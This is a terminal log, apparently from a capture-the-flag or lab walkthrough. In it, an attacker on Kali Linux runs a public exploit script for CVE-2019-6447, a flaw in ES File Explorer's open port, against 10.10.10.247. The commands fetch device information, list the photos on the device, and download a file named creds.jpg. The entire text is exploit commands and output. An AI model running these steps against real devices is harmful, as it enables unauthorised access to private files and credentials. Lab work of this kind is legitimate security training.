 root@kali:~# python3 50070.py getDeviceInfo 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : VMware Virtual Platform
ftpRoot : /sdcard
ftpPort : 3721
root@kali:~# python3 50070.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
root@kali:~# python3 50070.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
root@kali:~#